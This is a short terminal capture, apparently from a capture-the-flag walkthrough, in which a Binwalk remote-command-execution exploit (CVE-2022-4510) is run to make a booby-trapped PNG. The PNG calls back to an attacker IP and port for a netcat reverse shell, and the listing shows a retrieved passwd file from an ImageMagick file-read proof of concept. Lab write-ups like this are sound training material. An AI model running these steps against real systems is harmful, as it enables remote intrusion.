 README.md
┌──(root㉿kali)-[~/pilgrimage/imagemagick-lfi-poc]
└─# python3 Binwalk_exploit.py images.png 10.10.14.30 9999
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(root㉿kali)-[~/pilgrimage/imagemagick-lfi-poc]
└─# ls
binwalk_exploit.png Binwalk_exploit.py generate.py images.png passwd README.md